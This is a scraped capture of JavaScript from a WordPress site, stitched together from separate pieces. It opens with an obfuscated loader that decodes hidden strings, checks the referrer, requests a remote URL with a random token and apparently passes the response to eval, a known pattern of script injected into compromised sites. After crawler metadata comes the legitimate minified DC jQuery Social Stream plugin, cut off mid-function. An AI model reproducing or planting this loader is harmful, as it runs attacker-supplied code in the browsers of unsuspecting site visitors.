Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.5.4.min.js?ver=69dedf3a982b480a0cb0608b3d928ee0
body_size: 11665
content:
/*
 * DC jQuery Social Stream
 * Copyright (c) 2013 Design Chemical
 * http://www.designchemical.com/blog/index.php/premium-jquery-plugins/jquery-social-stream-plugin/
 * Version 1.5.4 (09-08-2013)
 *
 */
 
(function($){SocialStreamObject=function(el,options){this.create(el,options)};$.extend(SocialStreamObject.prototype,{version:"1.5.4",create:function(el,options){this.defaults={feeds:{facebook:{id:"",intro:"Posted",out:"intro,thumb,title,text,user,share",text:"content",comments:3,image_width:4,icon:"facebook.png"},twitter:{id:"",intro:"Tweeted",search:"Tweeted",out:"intro,thumb,text,share",retweets:false,replies:false,images:"",url:"twitter.php",icon:"twitter.png"},google:{id:"",intro:"Shared",out:"intro,thumb,title,text,share",
api_key:"",image_height:75,image_width:75,shares:true,icon:"google.png"},youtube:{id:"",intro:"Uploaded,Favorite,New Video",search:"Search",out:"intro,thumb,title,text,user,share",feed:"uploads,favorites,newsubscriptionvideos",thumb:"default",icon:"youtube.png"},flickr:{id:"",intro:"Uploaded",out:"intro,thumb,title,text,share",lang:"en-us",icon:"flickr.png"},delicious:{id:"",intro:"Bookmarked",out:"intro,thumb,title,text,user,share",icon:"delicious.png"},pinterest:{id:"",intro:"Pinned",out:"intro,thumb,text,user,share",
icon:"pinterest.png"},rss:{id:"",intro:"Posted",out:"intro,title,text,share",text:"contentSnippet",icon:"rss.png"},lastfm:{id:"",intro:"Listened to,Loved,Replied",out:"intro,thumb,title,text,user,share",feed:"recenttracks,lovedtracks,replytracker",icon:"lastfm.png"},dribbble:{id:"",intro:"Posted,Liked",out:"intro,thumb,title,text,user,share",feed:"shots,likes",icon:"dribbble.png"},vimeo:{id:"",intro:"Liked,Video,Appeared In,Video,Album,Channel,Group",out:"intro,thumb,title,text,user,share",feed:"likes,videos,appears_in,all_videos,albums,channels,groups",
thumb:"medium",stats:true,icon:"vimeo.png"},stumbleupon:{id:"",intro:"Shared,Reviewed",out:"intro,thumb,title,text,user,share",feed:"favorites,reviews",icon:"stumbleupon.png"},deviantart:{id:"",intro:"Deviation",out:"intro,thumb,title,text,user,share",icon:"deviantart.png"},tumblr:{id:"",intro:"Posted",out:"intro,title,text,user,share",thumb:100,video:250,icon:"tumblr.png"},instagram:{id:"",intro:"Posted",search:"Search",out:"intro,thumb,text,user,share,meta",accessToken:"",redirectUrl:"",clientId:"",
thumb:"low_resolution",comments:3,likes:8,icon:"instagram.png"}},remove:"",twitterId:"",days:10,limit:50,max:"days",external:true,speed:600,height:550,wall:false,order:"date",filter:true,controls:true,rotate:{direction:"up",delay:8E3},cache:true,container:"dcsns",cstream:"stream",content:"dcsns-content",iconPath:"images/dcsns-dark/",imagePath:"images/dcsns-dark/",debug:false};this.o={},this.timer_on=0,this.id="dcsns-"+$(el).index(),this.timerId="",this.o=$.extend(true,this.defaults,options),opt=this.o,
$load=$('<div class="dcsns-loading">creating stream ...</div>');$(el).addClass(this.o.container).append('<div class="'+this.o.content+'"><ul class="'+this.o.cstream+'"></ul></div>');var $c=$("."+this.o.content,el),$a=$("."+this.o.cstream,el),$l=$("li",$a);if(opt.height>0&&opt.wall==false)$c.css({height:opt.height+"px"});if(this.o.filter==true||this.o.controls==true){var x='<div class="dcsns-toolbar">';if(this.o.filter==true){x+='<ul id="dcsns-filter" class="option-set filter">';x+=this.o.wall==true?
'<li><a href="#filter" data-group="dc-filter"  data-filter="*" class="selected link-all">all</a></li>':"";var $f=$(".filter",el);$.each(opt.feeds,function(k,v){x+=v.id!=""?'<li class="active f-'+k+'"><a href="#filter" rel="'+k+'" data-group="dc-filter" data-filter=".dcsns-'+k+'"><img src="'+opt.imagePath+opt.feeds[k].icon+'" alt="" /></a></li>':""});x+="</ul>"}if(this.o.controls==true&&opt.wall==false){var play=this.o.rotate.delay<=0?"":'<li><a href="#" class="play"></a></li>';x+='<div class="controls"><ul>'+
play+'<li><a href="#" class="prev"></a></li><li><a href="#" class="next"></a></li></ul></div>'}x+="</div>";if(opt.wall==false)$(el).append(x);else $(el).before(x)}if(this.o.wall==true){$(".dcsns-toolbar").append($load);this.createwall($a)}else $c.append($load);this.createstream(el,$a,0,opt.days);this.addevents(el,$a);if(this.o.rotate.delay>0)this.rotate(el);$load.remove()},createstream:function(obj,s,f1,f2){$.each(opt.feeds,function(k,v){if(opt.feeds[k].id!=""){var txt=[];$.each(opt.feeds[k].intro.split(","),
function(i,v){v=$.trim(v);txt.push(v)});$.each(opt.feeds[k].id.split(","),function(i,v){v=$.trim(v);if(opt.feeds[k].feed&&v.split("#").length<2)if(k=="youtube"&&v.split("/").length>1)getFeed(k,v,opt.iconPath,opt.feeds[k],obj,opt,f1,f2,"posted","",i);else $.each(opt.feeds[k].feed.split(","),function(i,feed){getFeed(k,v,opt.iconPath,opt.feeds[k],obj,opt,f1,f2,txt[i],feed,i)});else{intro=v.split("#").length<2?opt.feeds[k].intro:opt.feeds[k].search;getFeed(k,v,opt.iconPath,opt.feeds[k],obj,opt,f1,f2,
intro,"",i)}})}})},createwall:function(obj){obj.imagesLoaded(function(){obj.isotope({itemSelector:"li.dcsns-li",getSortData:{postDate:function($elem){return parseInt($elem.attr("rel"),10)}},sortBy:"postDate"})})},addevents:function(obj,$a){var self=this,speed=this.o.speed;var $container=$(".stream",obj),filters={};$(".controls",obj).delegate("a","click",function(){var x=$(this).attr("class");switch(x){case "prev":self.pauseTimer();ticker($a,"prev",speed);break;case "next":self.pauseTimer();ticker($a,
"next",speed);break;case "play":self.rotate(obj);$(".controls .play").removeClass("play").addClass("pause");break;case "pause":self.pauseTimer();break}return false});$(".filter",obj).delegate("a","click",function(){if(opt.wall==false){var rel=$(this).attr("rel");if($(this).parent().hasClass("active")){$(".dcsns-"+rel,$a).slideUp().addClass("inactive");$(this).parent().animate({opacity:0.3},400)}else{$(".dcsns-"+rel,$a).slideDown().removeClass("inactive");$(this).parent().animate({opacity:1},400)}$(this).parent().toggleClass("active")}return false});
if(this.o.external)$a.delegate("a","click",function(){if(!$(this).parent().hasClass("section-share"))this.target="_blank"})},rotate:function(a){var self=this,stream=$("."+this.o.cstream,a),speed=this.o.speed,delay=this.o.rotate.delay,r=this.o.rotate.direction=="up"?"prev":"next";this.timer_on=1;$(".controls .play").removeClass("play").addClass("pause");this.timerId=setTimeout(function(){ticker(stream,r,speed);self.rotate(a)},delay)},pauseTimer:function(){clearTimeout(this.timerId);this.timer_on=0;
$(".controls .pause").removeClass("pause").addClass("play")}});$.fn.dcSocialStream=function(options,callback){var d={};this.each(function(){var s=$(this);d=s.data("socialtabs");if(!d){d=new SocialStreamObject(this,options,callback);s.data("socialtabs",d)}});return d};function getFeed(type,id,path,o,obj,opt,f1,f2,intro,feed,fn){var stream=$(".stream",obj),list=[],d="",px=300,c=[],data,href,url,n=opt.limit,txt=[],src;frl="https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&num="+n+"&callback=?&q=";
switch(type){case "facebook":var cp=id.split("/");url=url=cp.length>1?"https://graph.facebook.com/"+cp[1]+"/photos?fields=id,link,from,name,picture,images,comments&limit="+n:frl+encodeURIComponent("https://www.facebook.com/feeds/page.php?id="+id+"&format=rss20");break;case "twitter":var curl=o.url.replace(/\&#038;/gi,"&");var cp=id.split("/"),cq=id.split("#"),cu=o.url.split("?"),replies=o.replies==true?"&exclude_replies=false":"&exclude_replies=true";var param="&include_entities=true&include_rts="+
o.retweets+replies;url1=cu.length>1?curl+"&":curl+"?";url=cp.length>1?url1+"url=list&list_id="+cp[1]+"&per_page="+n+param:url1+"url=timeline&screen_name="+id+"&count="+n+param;if(cq.length>1){var rts=o.retweets==false?"+exclude:retweets":"";url=url1+"url=search&q="+encodeURIComponent(cq[1])+"&count="+n}break;case "google":n=n>100?100:n;href="https://plus.google.com/"+id;url="https://www.googleapis.com/plus/v1/people/"+id+"/activities/public";data={key:o.api_key,maxResults:n,prettyprint:false,fields:"items(id,kind,object(attachments(displayName,fullImage,id,image,objectType,url),id,objectType,plusoners,replies,resharers,url),published,title,url,verb)"};
break;case "youtube":var cp=id.split("/"),cq=id.split("#");n=n>50?50:n;href="https://www.youtube.com/";href+=cq.length>1?"results?search_query="+encodeURIComponent(cq[1]):"user/"+id;href=cp.length>1?"https://www.youtube.com/playlist?list="+cp[1]:href;url="https://gdata.youtube.com/feeds/";if(cp.length>1)url+="api/playlists/"+cp[1]+"?v=2&orderby=published";else url+=cq.length>1?"api/videos?alt=rss&orderby=published&max-results="+n+"&racy=include&q="+encodeURIComponent(cq[1]):"base/users/"+id+"/"+feed+
"?alt=rss&v=2&orderby=published&client=ytapi-youtube-profile";url=frl+encodeURIComponent(url);break;case "flickr":var cq=id.split("/"),fd=cq.length>1?"groups_pool":"photos_public";id=cq.length>1?cq[1]:id;href="https://www.flickr.com/photos/"+id;url="http://api.flickr.com/services/feeds/"+fd+".gne?id="+id+"&lang="+o.lang+"&format=json&jsoncallback=?";break;case "delicious":href="https://www.delicious.com/"+id;url="http://feeds.delicious.com/v2/json/"+id;break;case "pinterest":var cp=id.split("/");
url="https://www.pinterest.com/"+id+"/";url+=cp.length>1?"rss":"feed.rss";href="http://www.pinterest.com/"+id;url=frl+encodeURIComponent(url);break;case "rss":href=id;url=frl+encodeURIComponent(id);break;case "lastfm":href="https://www.last.fm/user/"+id;var ver=feed=="lovedtracks"?"2.0":"1.0";url=frl+encodeURIComponent("https://ws.audioscrobbler.com/"+ver+"/user/"+id+"/"+feed+".rss");break;case "dribbble":href="https://www.dribbble.com/"+id;url=feed=="likes"?"http://api.dribbble.com/players/"+id+
"/shots/likes":"http://api.dribbble.com/players/"+id+"/shots";break;case "vimeo":href="https://www.vimeo.com/"+id;url="https://vimeo.com/api/v2/"+id+"/"+feed+".json";break;case "stumbleupon":href="https://www.stumbleupon.com/stumbler/"+id;url=frl+encodeURIComponent("http://rss.stumbleupon.com/user/"+id+"/"+feed);break;case "deviantart":href="https://"+id+".deviantart.com";url=frl+encodeURIComponent("https://backend.deviantart.com/rss.xml?type=deviation&q=by%3A"+id+"+sort%3Atime+meta%3Aall");break;
case "tumblr":href="http://"+id+".tumblr.com";url="http://"+id+".tumblr.com/api/read/json?callback=?";break;case "instagram":href="#";url="https://api.instagram.com/v1";var cp=id.substr(0,1),cq=id.split(cp),url1=encodeURIComponent(cq[1]),qs="",ts=0;switch(cp){case "?":var p=cq[1].split("/");qs="&lat="+p[0]+"&lng="+p[1]+"&distance="+p[2];url+="/media/search";break;case "#":url+="/tags/"+url1+"/media/recent";ts=1;break;case "!":url+="/users/"+url1+"/media/recent";break;case "@":url+="/locations/"+url1+
"/media/recent";break}if(o.accessToken==""&&ts==0)if(location.hash)o.accessToken=location.hash.split("=")[1];else location.href="https://instagram.com/oauth/authorize/?client_id="+o.clientId+"&redirect_uri="+o.redirectUrl+"&response_type=token";url+="?access_token="+o.accessToken+"&client_id="+o.clientId+"&count="+n+qs;break}var dataType=type=="twitter"?"json":"jsonp";jQuery.ajax({url:url,data:data,cache:opt.cache,dataType:dataType,success:function(a){var error="";switch(type){case "facebook":if(cp.length>
1)a=a.data;else if(a.responseStatus==200)a=a.responseData.feed.entries;else error=a.responseDetails;break;case "google":error=a.error?a.error:"";a=a.items;break;case "flickr":a=a.items;break;case "instagram":a=a.data;break;case "twitter":error=a.errors?a.errors:"";if(cq.length>1)a=a.statuses;break;case "youtube":if(a.responseStatus==200){a=a.responseData.feed.entries;if(cp.length>1)var pl=cp[0]}else error=a.responseDetails;break;case "dribbble":a=a.shots;break;case "tumblr":a=a.posts;break;case "delicious":break;
case "vimeo":break;default:if(a.responseStatus==200)a=a.responseData.feed.entries;else error=a.responseDetails;break}if(error=="")$.each(a,function(i,item){if(i<n){var html=[],q=item.link,u='<a href="'+href+'">'+id+"</a>",w="",x='<a href="'+q+'">'+item.title+"</a>",y="",z="",zz="",m="",d=item.publishedDate,sq=q,st=item.title,s="";switch(type){case "facebook":if(cp.length>1){id=item.from.id;var d=new Date;d=d.setFbAlbum(item.created_time);var set=parseQ(item.link);st=cp[0]!=""?cp[0]:item.from.name;
u='<a href="http://www.facebook.com/media/set/?set='+set[1]+'">'+st+"</a>";x="";z='<a href="'+item.link+'"><img src="'+item.images[o.image_width].source+'" alt="" /></a>';if(o.comments>0&&item.comments){i=0;m+='<span class="meta"><span class="comments">comments</span></span>';$.each(item.comments.data,function(i,cmt){if(o.comments>i){m+='<span class="meta item-comments"><a href="http://facebook.com/'+cmt.from.id+'">'+cmt.from.name+"</a>"+cmt.message+"</span>";i++}else return false})}z+=m}else z=item[o.text];
break;case "twitter":d=parseTwitterDate(item.created_at);var un=item.user.screen_name,ua=item.user.profile_image_url_https;href="https://www.twitter.com/"+un;q=href;y='<a href="'+q+'" class="thumb"><img src="'+ua+'" alt="" /></a>';z='<span class="twitter-user"><a href="https://www.twitter.com/'+un+'"><strong>'+item.user.name+" </strong>@"+un+"</a></span>";z+=linkify(item.text);if(o.images!=""&&item.entities.media)$.each(item.entities.media,function(i,media){z+='<a href="'+media.media_url_https+'"><img src="'+
media.media_url_https+":"+o.images+'" alt="" /></a>'});sq=item.id_str;break;case "delicious":var d=new Date;d=d.setRFC3339(item.dt);x='<a href="'+item.u+'">'+item.d+"</a>";q=item.u;z=item.n;sq=item.u;st=item.d;break;case "rss":z=item[o.text];break;case "pinterest":var src=$("img",item.content).attr("src");y=src?'<a href="'+q+'"><img src="'+src+'" alt="" /></a>':"";z=item.contentSnippet;st=z;break;case "youtube":var v=[];v=parseQ(item.link);y='<a href="'+q+'" title="'+item.title+'"><img src="http://img.youtube.com/vi/'+
v["v"]+"/"+o.thumb+'.jpg" alt="" /></a>';z=item.contentSnippet;if(cp.length>1)u='<a href="'+href+'">'+pl+"</a>";break;case "flickr":d=parseTwitterDate(item.published);x=item.title;y='<a href="'+q+'" title="'+item.title+'"><img src="'+item.media.m+'" alt="" /></a>';break;case "lastfm":q=item.content;break;case "dribbble":q=item.url;d=item.created_at;y='<a href="'+q+'"><img src="'+item.image_teaser_url+'" alt="'+item.title+'" /></a>';z='<span class="meta"><span class="views">'+num(item.views_count)+
'</span><span class="likes">'+num(item.likes_count)+'</span><span class="comments">'+num(item.comments_count)+"</span></span>";sq=item.url;break;case "instagram":d=parseInt(item.created_time*1E3,10);x="";y='<a href="'+item.images[o.thumb].url+'"><img src="'+item.images[o.thumb].url+'" alt="" /></a>';z=item.caption!=null?htmlEncode(item.caption.text):"";if(item.comments.count>0&&o.comments>0){i=0;m+='<span class="meta"><span class="comments">'+num(item.comments.count)+" comments</span></span>";$.each(item.comments.data,
function(i,cmt){if(o.comments>i){m+='<span class="meta item-comments"><img src="'+cmt.from.profile_picture+'" />';m+=cmt.from.full_name+" - "+cmt.text+"</span>";i++}else return false})}if(item.likes.count>0&&o.likes>0){i=0;m+='<span class="meta"><span class="likes">'+num(item.likes.count)+" likes</span></span>";m+='<span class="meta item-likes">';$.each(item.likes.data,function(i,lk){if(o.likes>i){m+='<img src="'+lk.profile_picture+'" />';i++}else return false});m+="</span>"}u='<a href="'+q+'">'+
item.user.username+"</a>";st=item.caption!=null?item.caption.text:"";break;case "vimeo":f=feed,at=item.name,tx=item.description,q=item.url;if(f=="channels")y=item.logo!=""?'<a href="'+q+'" class="logo"><img src="'+item.logo+'" alt="" width="'+px+'" /></a>':"";else if(f=="groups")y='<a href="'+q+'"><img src="'+item.thumbnail+'" alt="" /></a>';else{var thumb="thumbnail_"+o.thumb,at=item.title,tx=f!="albums"?item.duration+" secs":item.description;y='<a href="'+item.url+'" title="'+at+'"><img src="'+
item[thumb]+'" alt="" /></a>'}x='<a href="'+q+'">'+at+"</a>";z=tx;if(o.stats==true){var m="";m+=f=="albums"||f=="channels"||f=="groups"?'<span class="videos">'+num(item.total_videos)+"</span>":"";if(f=="channels")m+='<span class="users">'+num(item.total_subscribers)+"</span>";else if(f=="groups")m+='<span class="users">'+num(item.total_members)+"</span>";else if(f!="albums")m+='<span class="likes">'+num(item.stats_number_of_likes)+'</span><span class="views">'+num(item.stats_number_of_plays)+'</span><span class="comments">'+
num(item.stats_number_of_comments)+"</span>";z+='<span class="meta">'+m+"</span>"}var dt=item.upload_date;if(f=="likes")dt=item.liked_on;else if(f=="albums"||f=="channels"||f=="groups")dt=item.created_on;var d=new Date;d=d.setVimeo(dt);sq=q;st=at;break;case "stumbleupon":var src=$("img",item.content).attr("src");y=src!=""&&feed=="favorites"?'<a href="'+q+'"><img src="'+src+'" alt="" /></a>':"";z=item.contentSnippet;break;case "deviantart":var src=$("img",item.content).attr("src");y=src?'<a href="'+
q+'"><img src="'+src+'" alt="" /></a>':"";z=item.contentSnippet;break;case "tumblr":q=item["url-with-slug"];d=item.date;x='<a href="'+q+'">';switch(item.type){case "photo":x=item["photo-caption"];z='<a href="'+q+'"><img src="'+item["photo-url-"+o.thumb]+'" alt="" /></a>';st=x;break;case "video":x+=item["video-caption"];z=o.video!="400"?item["video-player-"+o.video]:item["video-player"];st=x;break;case "regular":x+=item["regular-title"];z=item["regular-body"];st=x;break;case "quote":x+=item["quote-source"];
z=item["quote-text"];st=x;break;case "audio":x=item["id3-artist"]?'<a href="'+q+'">'+item["id3-artist"]+" - "+item["id3-album"]+"</a>":"";x+=item["id3-title"]?'<a href="'+q+'" class="track">'+item["id3-title"]+"</a>":"";z=item["audio-caption"];z+=item["audio-player"];st=item["id3-artist"]+" - "+item["id3-album"]+" - "+item["id3-title"];break;case "conversation":x+=item["conversation-title"];z=item["conversation-text"];st=x;break;case "link":var ltxt=item["link-text"].replace(/:/g,"").replace(/\?/g,
"").replace(/\!/g,"").replace(/\./g,"").replace(/\'/g,"");x='<a href="'+item["link-url"]+'">'+ltxt+"</a>";z=item["link-description"];st=ltxt;break}x+=item.type!="photo"||item.type!="audio"?"</a>":"";st=stripHtml(st);sq=q;break;case "google":var g=item.object.replies?num(item.object.replies.totalItems):0,m=item.object.plusoners?num(item.object.plusoners.totalItems):0,p=item.object.resharers?num(item.object.resharers.totalItems):0,dl;var d=new Date;d=d.setRFC3339(item.published);dl={src:"",imgLink:"",
useLink:"",useTitle:""};var k=item.object.attachments;if(k)if(k.length){for(var l=0;l<k.length;l++){var h=k[l];if(h.image){dl.src=h.image.url;dl.imgLink=h.url;if(h.fullImage){dl.w=h.fullImage.width||0;dl.h=h.fullImage.height||0}}if(h.objectType=="article")dl.useLink=h.url;if(h.displayName)dl.useTitle=h.displayName}if(!dl.useLink)dl.useLink=dl.imgLink;var img_h=o.image_height?o.image_height:75;var img_w=o.image_width?o.image_width:75;if(dl.src.indexOf("resize_h")>=0)dl.src=dl.w>=dl.h?dl.src.replace(/resize_h=\d+/i,
"resize_h="+img_h):dl.src.replace(/resize_h=\d+/i,"resize_w="+img_w)}dl=dl;q=dl.useLink;y=dl.src?(dl.useLink?'<a href="'+dl.useLink+'">':"")+'<img src="'+dl.src+'" />'+(dl.useLink?"</a>":""):"";var t1=px/(dl.w/dl.h)<px/3?' class="clear"':"";x=(dl.useLink?'<a href="'+dl.useLink+'"'+t1+">":"")+(item.title?item.title:dl.useTitle)+(dl.useLink?"</a>":"");if(o.shares)z='<span class="meta"><span class="plusones">+1s '+m+'</span><span class="shares">'+p+'</span><span class="comments">'+g+"</span></span>";
sq=q;st=dl.useTitle;break}icon='<a href="'+href+'"><img src="'+path+o.icon+'" alt="" class="icon" /></a>';if(type=="twitter"){var intent="https://twitter.com/intent/";s='<a href="'+intent+"tweet?in_reply_to="+sq+"&via="+opt.twitterId+'" class="share-reply"></a>';s+='<a href="'+intent+"retweet?tweet_id="+sq+"&via="+opt.twitterId+'" class="share-retweet"></a>';s+='<a href="'+intent+"favorite?tweet_id="+sq+'" class="share-favorite"></a>'}else s=share(st,sq,opt.twitterId);$.each(o.out.split(","),function(i,
v){zz+=v!="intro"?'<span class="section-'+v+'">':"";switch(v){case "intro":if(type=="twitter")zintro='<span class="section-'+v+'"><a href="'+q+'">'+decodeURIComponent(intro)+'</a> <span><a href="https://twitter.com/'+un+"/status/"+item.id_str+'">'+nicetime((new Date(d)).getTime(),0)+"</a></span></span>";else zintro='<span class="section-'+v+'"><a href="'+q+'">'+decodeURIComponent(intro)+"</a> <span>"+nicetime((new Date(d)).getTime(),0)+"</span></span>";break;case "title":zz+=x;break;case "thumb":if(type==
"rss"){var src=item.content.indexOf("img")>=0?$("img",item.content).attr("src"):"";y=src?'<a href="'+q+'" class="thumb"><img src="'+src+'" alt="" /></a>':""}zz+=y;break;case "text":zz+=z;break;case "user":zz+=u;break;case "meta":zz+=m;break;case "share":zz+=s;break}zz+=v!="intro"?"</span>":""});var df=type=="instagram"?nicetime(d,1):nicetime((new Date(d)).getTime(),1);var ob=df;switch(opt.order){case "random":ob=randomish(6);break;case "none":ob=1;break}var out='<li rel="'+ob+'" class="dcsns-li dcsns-'+
type+" dcsns-feed-"+fn+'">'+w+'<div class="inner">'+zz+'<span class="clear"></span></div>'+zintro+icon+"</li>",str=opt.remove;if(str.indexOf(q)!==-1&&q!="")n=n+1;else if(opt.max=="days")if(df<=f2*86400&&df>=f1*86400)list.push(out);else{if(df>f2*86400)return false}else list.push(out)}});else if(opt.debug==true)list.push('<li class="dcsns-li dcsns-error">Error. '+error+"</li>")},complete:function(){var $newItems=$(list.join(""));if(opt.wall==true)stream.isotope("insert",$newItems);else{stream.append($newItems);
sortstream(stream,"asc")}if(type=="facebook"&&cp.length<2)fbHrefLink(id,$newItems);else if(type=="flickr"&&cq.length>1)flickrHrefLink(cq[1],$newItems)}});return}function linkify(text){text=text.replace(/((https?\:\/\/)|(www\.))(\S+)(\w{2,4})(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/gi,function(url){var full_url=!url.match("^https?://")?"http://"+url:url;return'<a href="'+full_url+'">'+url+"</a>"});text=text.replace(/(^|\s)@(\w+)/g,'$1@<a href="http://www.twitter.com/$2">$2</a>');text=text.replace(/(^|\s)#(\w+)/g,
'$1#<a href="http://twitter.com/search/%23$2">$2</a>');return text}function htmlEncode(v){return $("<div/>").text(v).html()}function stripHtml(v){var $html=$(v);return $html.text()}Date.prototype.setRFC3339=function(dString){var utcOffset,offsetSplitChar;var offsetMultiplier=1;var dateTime=dString.split("T");var date=dateTime[0].split("-");var time=dateTime[1].split(":");var offsetField=time[time.length-1];var offsetString;offsetFieldIdentifier=offsetField.charAt(offsetField.length-1);if(offsetFieldIdentifier==
"Z"){utcOffset=0;time[time.length-1]=offsetField.substr(0,offsetField.length-2)}else{if(offsetField[offsetField.length-1].indexOf("+")!=-1){offsetSplitChar="+";offsetMultiplier=1}else{offsetSplitChar="-";offsetMultiplier=-1}offsetString=offsetField.split(offsetSplitChar);time[time.length-1]==offsetString[0];offsetString=offsetString[1].split(":");utcOffset=offsetString[0]*60+offsetString[1];utcOffset=utcOffset*60*1E3}this.setTime(Date.UTC(date[0],date[1]-1,date[2],time[0],time[1],time[2])+utcOffset*
offsetMultiplier);return this};Date.prototype.setFbAlbum=function(dString){var utcOffset,offsetSplitChar="+",offsetMultiplier=1,dateTime=dString.split("T"),date=dateTime[0].split("-"),time=dateTime[1].split(":"),offsetField=time[time.length-1],offsetString;if(offsetField[offsetField.length-1].indexOf("+")!=-1){offsetSplitChar="-";offsetMultiplier=-1}offsetTime=offsetField.split(offsetSplitChar);utcOffset=parseInt(offsetTime[1]/100,10)*60*1E3;this.setTime(Date.UTC(date[0],date[1]-1,date[2],time[0],
time[1],offsetTime[0])+utcOffset*offsetMultiplier);return this};Date.prototype.setVimeo=function(dString){var utcOffset=0,offsetSplitChar,offsetMultiplier=1;var dateTime=dString.split(" ");var date=dateTime[0].split("-");var time=dateTime[1].split(":");this.setTime(Date.UTC(date[0],date[1]-1,date[2],time[0],time[1],time[2])+utcOffset*offsetMultiplier);return this};function parseTwitterDate(a){var out=navigator.userAgent.indexOf("MSIE")>=0?a.replace(/(\+\S+) (.*)/,"$2 $1"):a;return out}function nicetime(a,
out){var d=Math.round((+new Date-a)/1E3),fuzzy="",n="mins";if(out==1)return d;else if(out==0){var chunks=new Array;chunks[0]=[60*60*24*365,"year","years"];chunks[1]=[60*60*24*30,"month","months"];chunks[2]=[60*60*24*7,"week","weeks"];chunks[3]=[60*60*24,"day","days"];chunks[4]=[60*60,"hr","hrs"];chunks[5]=[60,"min","mins"];var i=0,j=chunks.length;for(i=0;i<j;i++){s=chunks[i][0];if((xj=Math.floor(d/s))!=0){n=xj==1?chunks[i][1]:chunks[i][2];break}}fuzzy+=xj==1?"1 "+n:xj+" "+n;if(i+1<j){s2=chunks[i+
